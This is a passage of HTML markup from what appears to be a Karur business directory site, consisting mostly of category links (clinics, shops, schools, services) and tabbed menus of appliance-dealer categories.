								</li>
															<li>
									<a href="https://karurads.in/karur/Homeopathy-Clinic" title="Homeopathy Clinic in karur">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Coffee-shop" title="Coffee shop in karur">Coffee shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Health-Care-Services" title="Home Health Care Services in karur">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Surgeon" title="Surgeon in karur">Surgeon</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Advertising-Agency" title="Advertising Agency in karur">Advertising Agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Coworking-space" title="Coworking space in karur">Coworking space</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Vastu-consultant" title="Vastu consultant in karur">Vastu consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Astrologer" title="Astrologer in karur">Astrologer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Architectural-designer" title="Architectural designer in karur">Architectural designer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Villa" title="Villa in karur">Villa</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Guest-house" title="Guest house in karur">Guest house</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Market" title="Market in karur">Market</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Car-Wash" title="Car Wash in karur">Car Wash</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Electric-Vehicles" title="Electric Vehicles in karur">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bicycle-store" title="Bicycle store in karur">Bicycle store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Watch-Store" title="Watch Store in karur">Watch Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Abbey" title="Abbey in karur">Abbey</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/share-market" title="share market in karur">share market</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Share-Trading" title="Share Trading in karur">Share Trading</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in karur">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Art-gallery" title="Art gallery in karur">Art gallery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Accountant" title="Accountant in karur">Accountant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sexologist" title="Sexologist in karur">Sexologist</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Rehabilitation-center" title="Rehabilitation center in karur">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Ashram" title="Ashram in karur">Ashram</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Youth-organization" title="Youth organization in karur">Youth organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Volunteer-organization" title="Volunteer organization in karur">Volunteer organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Orphanage" title="Orphanage in karur">Orphanage</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Private-university" title="Private university in karur">Private university</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/GPS-supplier" title="GPS supplier in karur">GPS supplier</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Car-Decors" title="Car Decors in karur">Car Decors</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Diagnostic-Centre" title="Diagnostic Centre in karur">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Arts-and-Science-College" title="Arts and Science College in karur">Arts and Science College</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Engineering-College" title="Engineering College in karur">Engineering College</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Police-Station" title="Police Station in karur">Police Station</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tea-Shop" title="Tea Shop in karur">Tea Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Stationery-Shop" title="Stationery Shop in karur">Stationery Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Poultry-Farm" title="Poultry Farm in karur">Poultry Farm</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Milk-Depot" title="Milk Depot in karur">Milk Depot</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Furniture-store" title="Furniture store in karur">Furniture store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Shopping-mall" title="Shopping mall in karur">Shopping mall</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Car-Dealer" title="Car Dealer in karur">Car Dealer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Beauty-Parlour" title="Beauty Parlour in karur">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Factory" title="Factory in karur">Factory</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Two-Wheeler-Dealer" title="Two Wheeler Dealer in karur">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Massage-therapist" title="Massage therapist in karur">Massage therapist</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Clothing-Store" title="Clothing Store in karur">Clothing Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Store" title="Store in karur">Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Ice-cream-shop" title="Ice cream shop in karur">Ice cream shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Transportation-Service" title="Transportation Service in karur">Transportation Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Gift-Shop" title="Gift Shop in karur">Gift Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Meal-delivery" title="Meal delivery in karur">Meal delivery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Training-centre" title="Training centre in karur">Training centre</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tutoring-service" title="Tutoring service in karur">Tutoring service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dry-Fruit-Store" title="Dry Fruit Store in karur">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/park" title="park in karur">park</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Ambulance-service" title="Ambulance service in karur">Ambulance service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Organic-shop" title="Organic shop in karur">Organic shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Electrician" title="Electrician in karur">Electrician</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Plumber" title="Plumber in karur">Plumber</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Employment-agency" title="Employment agency in karur">Employment agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Consulting" title="Consulting in karur">Consulting</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Agency" title="Agency in karur">Agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Security-guard-service" title="Security guard service in karur">Security guard service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Market-researcher" title="Market researcher in karur">Market researcher</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Financial-consultant" title="Financial consultant in karur">Financial consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Auditor" title="Auditor in karur">Auditor</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Certification-agency" title="Certification agency in karur">Certification agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in karur">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cosmetics-store" title="Cosmetics store in karur">Cosmetics store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/E-commerce-service" title="E-commerce service in karur">E-commerce service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Online-share-trading-center" title="Online share trading center in karur">Online share trading center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Music-Academy" title="Music Academy in karur">Music Academy</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Education-center" title="Education center in karur">Education center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Museum" title="Museum in karur">Museum</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/online-learning" title="online learning in karur">online learning</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Orthopedic-clinic" title="Orthopedic clinic in karur">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Orthopedic-surgeon" title="Orthopedic surgeon in karur">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Brain-training" title="Brain training in karur">Brain training</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/kids-schools" title="kids schools in karur">kids schools</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Coaching-center" title="Coaching center in karur">Coaching center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Internet-marketing-service" title="Internet marketing service in karur">Internet marketing service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/webhosting" title="webhosting in karur">webhosting</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Special-education-school" title="Special education school in karur">Special education school</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Blind-school" title="Blind school in karur">Blind school</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/seo-digital-marketing" title="seo digital marketing in karur">seo digital marketing</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in karur">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Marketing-Consulting" title="Marketing Consulting in karur">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Computer-Sales-and-Service" title="Computer Sales and Service in karur">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mobile-sales-and-Service" title="Mobile sales and Service in karur">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in karur">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Graphic-Designer" title="Graphic Designer in karur">Graphic Designer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Website-Designer" title="Website Designer in karur">Website Designer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Robotics" title="Robotics in karur">Robotics</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Vehicle-Tracking" title="Vehicle Tracking in karur">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Legal-Services" title="Legal Services in karur">Legal Services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Chartered-accountant" title="Chartered accountant in karur">Chartered accountant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Business-management-consultant" title="Business management consultant in karur">Business management consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tax-consultant" title="Tax consultant in karur">Tax consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Corporate-office" title="Corporate office in karur">Corporate office</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tax-preparation-service" title="Tax preparation service in karur">Tax preparation service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Accounting-firm" title="Accounting firm in karur">Accounting firm</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/organization" title="organization in karur">organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Foundation" title="Foundation in karur">Foundation</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Non-governmental-organization" title="Non-governmental organization in karur">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Non-profit-organization" title="Non-profit organization in karur">Non-profit organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Social-services-organization" title="Social services organization in karur">Social services organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Students-support-association" title="Students support association in karur">Students support association</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Spiritist-center" title="Spiritist center in karur">Spiritist center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Exporter" title="Exporter in karur">Exporter</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Iron-and-steel-store" title="Iron and steel store in karur">Iron and steel store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/International-trade-consultant" title="International trade consultant in karur">International trade consultant</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Food-products-supplier" title="Food products supplier in karur">Food products supplier</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/E-commerce" title="E-commerce in karur">E-commerce</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Acupuncture-clinic" title="Acupuncture clinic in karur">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Medical-clinic" title="Medical clinic in karur">Medical clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/realtor" title="realtor in karur">realtor</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/variety-store" title="variety store in karur">variety store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/grocery-shop" title="grocery shop in karur">grocery shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Grocery-Store" title="Grocery Store in karur">Grocery Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Appliance-store" title="Appliance store in karur">Appliance store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/sweet-shop" title="sweet shop in karur">sweet shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/agrochemicals-supplier" title="agrochemicals supplier in karur">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Appliance-service" title="Appliance service in karur">Appliance service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Glass-&-mirror-shop" title="Glass & mirror shop in karur">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Charity" title="Charity in karur">Charity</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/social-welfare-center" title="social welfare center in karur">social welfare center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Machine--shop" title="Machine  shop in karur">Machine  shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Database-management" title="Database management in karur">Database management</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Police-department" title="Police department in karur">Police department</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Serviced-Accommodation" title="Serviced Accommodation in karur">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Petrol-Pump" title="Petrol Pump in karur">Petrol Pump</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dermatologist" title="Dermatologist in karur">Dermatologist</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Skin-care-clinic" title="Skin care clinic in karur">Skin care clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Working-womens-hostel" title="Working womens hostel in karur">Working womens hostel</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Girls-hostel" title="Girls hostel in karur">Girls hostel</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/boys-hostel" title="boys hostel in karur">boys hostel</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hostel" title="Hostel in karur">Hostel</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mobile-phone-repair-shop" title="Mobile phone repair shop in karur">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Eye-care-center" title="Eye care center in karur">Eye care center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sewing-and-Embroidery" title="Sewing and Embroidery in karur">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Banner-store" title="Banner store in karur">Banner store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Oil-Wholesaler" title="Oil Wholesaler in karur">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Egg-supplier" title="Egg supplier in karur">Egg supplier</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bridge" title="Bridge in karur">Bridge</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tire-shop" title="Tire shop in karur">Tire shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Battery" title="Battery in karur">Battery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tractor" title="Tractor in karur">Tractor</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bag" title="Bag in karur">Bag</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cleaning-services" title="Cleaning services in karur">Cleaning services</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Typewriting-Institute" title="Typewriting Institute in karur">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Historical-place" title="Historical place in karur">Historical place</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Polytechnic-College" title="Polytechnic College in karur">Polytechnic College</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Television-Station" title="Television Station in karur">Television Station</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cable-Company" title="Cable Company in karur">Cable Company</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tattoo-shop" title="Tattoo shop in karur">Tattoo shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Auditorium" title="Auditorium in karur">Auditorium</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Overseas-Education" title="Overseas Education in karur">Overseas Education</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Event-Organisers" title="Event Organisers in karur">Event Organisers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Entrance-Exam-Coaching" title="Entrance Exam Coaching in karur">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Post-Office" title="Post Office in karur">Post Office</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Back-office" title="Back office in karur">Back office</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Vehicles-and-Parts" title="Vehicles and Parts in karur">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Toys-and-Games" title="Toys and Games in karur">Toys and Games</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Religious-and-Ceremonial" title="Religious and Ceremonial in karur">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Office-Supplies" title="Office Supplies in karur">Office Supplies</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mature" title="Mature in karur">Mature</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-and-Garden" title="Home and Garden in karur">Home and Garden</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Food-Beverages-Tobacco" title="Food Beverages Tobacco in karur">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Help-Service-Agency" title="Home Help Service Agency in karur">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Religious-goods-store" title="Religious goods store in karur">Religious goods store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Fertility-clinic" title="Fertility clinic in karur">Fertility clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Association-or-organization" title="Association or organization in karur">Association or organization</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Electrical-supply-store" title="Electrical supply store in karur">Electrical supply store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Paint-store" title="Paint store in karur">Paint store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Juice-shop" title="Juice shop in karur">Juice shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Make-Up-Artist" title="Make Up Artist in karur">Make Up Artist</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Student-housing-center" title="Student housing center in karur">Student housing center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Student-dormitory" title="Student dormitory in karur">Student dormitory</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Alternative-medicine-practitioner" title="Alternative medicine practitioner in karur">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Ayurvedic-clinic" title="Ayurvedic clinic in karur">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Business-Networking-Company" title="Business Networking Company in karur">Business Networking Company</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Agricultural-Seed-Store" title="Agricultural Seed Store in karur">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in karur">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in karur">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Agricultural-service-supply-agency" title="Agricultural service supply agency in karur">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Siddha" title="Siddha in karur">Siddha</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/CBSE-School" title="CBSE School in karur">CBSE School</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Appliances" title="Home Appliances in karur">Home Appliances</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/nutraceuticals" title="nutraceuticals in karur">nutraceuticals</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Embroidery-Work" title="Embroidery Work in karur">Embroidery Work</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in karur">3D Baby Casting & Breast Milk Jewellery</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Building-Demolition-Works" title="Building Demolition Works in karur">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Summer-Camp" title="Summer Camp in karur">Summer Camp</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Learning-center" title="Learning center in karur">Learning center</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Awards" title="Awards in karur">Awards</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bharathanatyam" title="Bharathanatyam in karur">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-decors" title="Home decors in karur">Home decors</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Rudraksha" title="Rudraksha in karur">Rudraksha</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in karur">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mosque" title="Mosque in karur">Mosque</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://karurads.in/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://karurads.in/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://karurads.in/job" target="_blank"> <img class="lazyload" data-src="https://karurads.in/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://karurads.in/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://karurads.in/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://karurads.in/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://karurads.in/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://karurads.in/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://karurads.in/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://karurads.in/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://karurads.in/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
